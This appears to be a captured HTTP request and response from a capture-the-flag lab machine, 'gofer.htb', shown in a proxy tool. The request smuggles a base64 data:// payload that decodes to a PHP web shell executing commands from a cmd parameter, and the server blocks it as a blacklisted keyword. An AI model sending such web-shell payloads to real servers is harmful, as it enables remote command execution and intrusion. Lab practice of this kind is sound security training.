 Request
Pretty Raw Hex
\n
1 POST /index.php?url=
data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQ
nXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+txt HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 0
6 Connection: close
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Aug 2023 11:39:24 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 88
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 <html>
<body>
Blacklisted keyword: data:// !
</body>
</html>